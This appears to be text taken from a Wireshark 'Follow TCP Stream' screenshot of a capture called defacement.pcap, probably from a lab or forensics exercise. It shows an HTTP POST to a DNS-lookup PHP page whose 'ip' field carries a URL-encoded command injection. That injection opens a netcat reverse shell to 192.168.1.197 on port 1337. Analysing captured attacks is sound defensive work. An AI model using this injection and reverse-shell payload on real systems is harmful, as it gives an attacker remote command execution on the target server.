 Wireshark · Follow TCP Stream (tcp.stream eq 8) · defacement.pcap
POST /staging/dns-lookup.php HTTP/1.1
Host: 192.168.1.198
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.198/staging/dns-lookup.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
ip=8.8.8.8%3B+rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+192.168.1.197+1337+%3E%2Ftmp%2FfHTTP/1.1 200 OK
Date: Thu, 16 May 2019 19:11:47 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
34
<pre class="report-header" style="text-align:left;">
@recordedparadox
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (886 bytes) Show data as ASCII Stream 8
Find: Find Next